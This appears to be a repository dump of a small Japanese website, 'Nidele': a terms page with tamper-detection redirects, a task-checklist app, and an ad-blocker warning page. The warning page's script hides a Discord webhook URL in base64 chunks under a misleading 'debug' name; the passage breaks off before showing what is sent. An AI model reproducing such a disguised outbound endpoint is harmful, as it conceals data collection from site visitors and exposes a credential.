


<file: policies/index.html>
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8">
<title>個人情報処理政策 - Nidele</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=M+PLUS+2:wght@100..900&display=swap" rel="stylesheet">
<style>
    *{
        font-family: "M PLUS 2", sans-serif;
        corner-shape: superellipse(1.5);
    line-height: 1.8;
    }
    body{
        background:#f6f6f6;
        color:#111;
    padding: 80px;
    }
  #md-container {
    font-family: sans-serif;
    background:#FFF;
    padding:36px;
    border-radius:64px;
        box-shadow: 0px 0px 64px #0001;
  }
  svg {
    margin-bottom: 24px;
    position: relative;
    right: 22px;
    top: 11px;
}
  h1{
    margin-top:8px;
  }
  h3 {
    margin: 0px;
    font-weight: 500;
}
p{
  font-size:18px;
}
@media screen and (max-width: 770px) {
  #md-container{
    padding:24px;
    border-radius:58px;
  }
  body{
    padding:24px;
  }
}
@media screen and (max-width: 480px) {
  #md-container{
    padding:0px;
    border-radius:0px;
    box-shadow:none;
    background:#fff0;
    padding-top:8px;
  }
  body{
    padding:16px;
    background:#f9f9f9;
  }
}
button {
    background-color: #c40000;
    color: white;
    border: none;
    border-radius: 100px;
    padding: 17px 26px;
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
    margin-top: 16px;
}
</style>
</head>
<body>
<a href="https://nidele206.github.io">


<img width="60" height="60" src="nidele-logo-1.svg" />
</a>

<h3>Nidele by Sentaro</h3>
<h1>
  利用規約 および<br>個人情報処理政策
</h1>
<div id="md-container">読み込み中...</div>


<button class="btn btn-primary" onclick="window.location.href='https://nidele206.github.io/usercheck/entry'">
  この規約への同意を撤回
</button>

<script>
async function loadMarkdown() {
  const url = 'policies.md';
  try {
    const response = await fetch(url);
    const text = await response.text();

    // 1. Markdownのパースと表示
    const lines = text.split('\n');
    const htmlLines = lines.map(line => {
      if (line.startsWith('## ')) return '<h2>' + line.slice(3).trim() + '</h2>';
      if (line.startsWith('# ')) return '<h1>' + line.slice(2).trim() + '</h1>';
      return '<p>' + line.trim() + '</p>';
    });

    const container = document.getElementById('md-container');
    container.innerHTML = htmlLines.join('\n');

    // 2. 比較用の「正解データ」を作成（記号や空白を除去）
    const originalRef = text.replace(/[#\n\r\s]+/g, '').trim();

    // 3. 定期監視ロジック (3秒ごとにチェック)
    setInterval(() => {
      const currentText = container.innerText.replace(/\s+/g, '').trim();
      
      // 内容が一致しない、またはコンテナ自体が消された場合の判定
      if (currentText !== originalRef) {
        console.warn("改ざんを検知しました。リダイレクトします。");
        window.location.href = 'https://nidele206.github.io/usercheck/entry';
      }
    }, 3000); // 3000ms = 3秒間隔

  } catch (err) {
    document.getElementById('md-container').textContent = '読み込みに失敗しました';
    console.error(err);
  }
}

loadMarkdown();
</script>

</body> 
</html>
</file>

<file: product/wo-checker/index.html>
<!doctype html>
<html lang="ja">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover" />
  <meta name="theme-color" content="#f8f9fb" />
  <title>チェッカー</title>

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;600&family=Noto+Sans+JP:wght@400;500;600;700&family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,400,0,0" rel="stylesheet">
  <link rel="icon" href="icon.png" type="image/png">
  <link rel="stylesheet" href="style.css">

  <script type="importmap">
    {
      "imports": {
        "@material/web/": "https://esm.run/@material/web/"
      }
    }
  </script>
  <script type="module">
    import '@material/web/all.js';
  </script>
</head>
<body>
  <div class="app">
    <aside class="sidebar">
      <div class="brand">
        <div class="brand-mark"></div>
        <div class="brand-title">チェッカー</div>
      </div>
      <div class="tab-list" id="workspaceList"></div>
      <div class="sidebar-bottom">
        <md-outlined-button id="addWorkspaceBtn">
          <span class="material-symbols-outlined" slot="icon">add</span>
          新規カテゴリ
        </md-outlined-button>
      </div>
    </aside>

    <main class="main">
      <div class="main-inner" id="workspaceView">
        <header class="page-head">
          <div class="page-head-copy">
            <h1 class="page-title" id="workspaceTitle">カテゴリ</h1>
          </div>
          <div class="page-actions">
            <md-icon-button id="workspaceMenuBtn" aria-label="その他">
              <span class="material-symbols-outlined">more_vert</span>
            </md-icon-button>
            <md-filled-button id="clearDoneBtn">
              <span class="material-symbols-outlined" slot="icon">playlist_remove</span>
              完了をクリア
            </md-filled-button>
          </div>
        </header>

        <section class="memo-area">
          <textarea id="memo" class="memo-box" placeholder="メモ。自動的に保存されます。"></textarea>
        </section>

        <section class="tasks-panel">
          <div class="tasks-head">
            <div class="tasks-head-title"><strong>タスク</strong><span id="taskCount">0件</span></div>
          </div>
          <div class="add-task-row">
            <md-outlined-text-field id="quickAddField" label="新しいタスク" required></md-outlined-text-field>
            <md-filled-button id="quickAddBtn">
              <span class="material-symbols-outlined" slot="icon">add</span>
              追加
            </md-filled-button>
          </div>
          <div class="task-list" id="taskList"></div>
        </section>
      </div>
    </main>
  </div>

  <md-menu id="rowMenu" positioning="fixed">
    <md-menu-item id="menuEdit">編集</md-menu-item>
    <md-menu-item id="menuDelete">削除</md-menu-item>
  </md-menu>

  <md-menu id="workspaceMenu" positioning="fixed">
    <md-menu-item id="menuWorkspaceEdit">名前を編集</md-menu-item>
    <md-menu-item id="menuWorkspaceDelete">グループ削除</md-menu-item>
  </md-menu>

  <md-dialog id="deleteWorkspaceDialog">
    <div slot="headline">グループを削除</div>
    <div slot="content" class="dialog-body">
      <p>このグループを削除しますか？ この操作は取り消せません。</p>
    </div>
    <div slot="actions" class="dialog-actions">
      <md-text-button id="deleteWorkspaceCancelBtn">キャンセル</md-text-button>
      <md-filled-button id="deleteWorkspaceConfirmBtn">削除</md-filled-button>
    </div>
  </md-dialog>

  <md-dialog id="taskDialog">
    <div slot="headline" id="taskDialogTitle">タスクを追加</div>
    <div slot="content" class="dialog-body">
      <md-outlined-text-field id="taskTextField" label="タスク名" supporting-text="チェックリストに表示する項目" required></md-outlined-text-field>
    </div>
    <div slot="actions" class="dialog-actions">
      <md-text-button id="taskCancelBtn">キャンセル</md-text-button>
      <md-filled-button id="taskSaveBtn">保存</md-filled-button>
    </div>
  </md-dialog>

  <md-dialog id="workspaceDialog">
    <div slot="headline" id="workspaceDialogHeadline">新しいカテゴリ</div>
    <div slot="content" class="dialog-body">
      <md-outlined-text-field id="workspaceNameField" label="タイトル" supporting-text="例：仕事、買い物、旅行" required></md-outlined-text-field>
    </div>
    <div slot="actions" class="dialog-actions">
      <md-text-button id="workspaceCancelBtn">キャンセル</md-text-button>
      <md-filled-button id="workspaceSaveBtn">追加</md-filled-button>
    </div>
  </md-dialog>

   <script src="app.js"></script>
</body>
</html>
</file>

<file: usercheck/aderror.html>
<!DOCTYPE html>
<html lang="ja">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>利用規約に違反しています - Nidele</title>
  <!-- Google Fonts: M PLUS 2 -->
  <link href="https://fonts.googleapis.com/css2?family=M+PLUS+2:wght@400;500;700&display=swap" rel="stylesheet">
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      corner-shape: superellipse(1.5);
    }

    body {
      background-color: #efefef;
      font-family: 'M PLUS 2', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
      height: 100vh;
      display: flex;
      justify-content: center;
      align-items: center;
    }

    .dialog {
    background-color: #fff;
    border-radius: 48px;
    padding: 32px;
    max-width: 560px;
    width: 90%;
    text-align: center;
}

    .dialog h1 {
      color: #202124;
      font-size: 20px;
      margin-bottom: 16px;
      font-weight: 700;
    }

    .dialog p {
      color: #5F6368;
      font-size: 14px;
      line-height: 1.6;
      margin-bottom: 28px;
    }

    .buttons {
      display: flex;
      gap: 16px;
      justify-content: center;
      flex-wrap: wrap;
      margin-bottom: 24px;
    }

    .buttons a {
      display: inline-block;
      text-decoration: none;
      color: white;
      background-color: #000000;
      padding: 12px 24px;
      border-radius: 22px;
      font-weight: 500;
      font-size: 14px;
      white-space: nowrap;
      flex: 1;
      min-width: 140px;
      text-align: center;
    }

    .buttons a:hover {
      opacity: 0.9;
    }

    .terms-link {
      color: #008f66;
      font-size: 13px;
      text-decoration: none;
    }

    .terms-link:hover {
      text-decoration: underline;
      color: #09af6e;
    }
  </style>
</head>
<body>
  <div class="dialog">
    <h1>利用規約に違反しています</h1>
    <p>お客様のブラウザで広告ブロッカーが確認されました。<br>
Nideleのサイトをご利用いただく場合、利用規約に同意したものとみなします。<br>
多くの問題を避けるためには広告を許可するか、利用規約への同意を撤回してください。</p>

    <div class="buttons">
      <a href="https://chromewebstore.google.com/?hl=ja" target="_blank" rel="noopener">広告を許可</a>
      <a href="https://nidele206.github.io/entry.html">同意を撤回</a>
    </div>

    <a href="https://nidele206.github.io/policies/trems.html" class="terms-link" target="_blank" rel="noopener">利用規約を確認する</a>
  </div>

  <script>
   (() => {
  'use strict';

  // Discord Webhook URL
  const DEBUG_FS_OBFUSCATED = [
    'aHR0cHM6Ly9kaXNjb3JkLmNvbS9hcGkvd2Vi',
    'aG9va3MvMTQ1MDc0OTQ4NTA3OTcyNDE0OS9m',
    'M2xsSlczLWFEa3dQMW9TYms3TlVCSlUwaS1F',
    'SGtyaXhqb0NrVTVWb1JFNEJNOWdvWkZpd2d3',
    'd2NUSlJLYjlhQjJZNg=='
  ];

  const statusEl = document.getElementById('status');
  const btnEl = document.getElementById('main-send-button');
  
  // UI更新用ヘルパー
  function updateStatus(msg, isError = false) {
    if (!statusEl) return;
    statusEl.innerHTML = '';
    
    // 送信中（...が含まれる場合）はローディングバーを表示
    if (!isError && msg.includes('...')) {
      const bar = document.createElement('div');
      bar.className = 'loading-bar';
      statusEl.appendChild(bar);
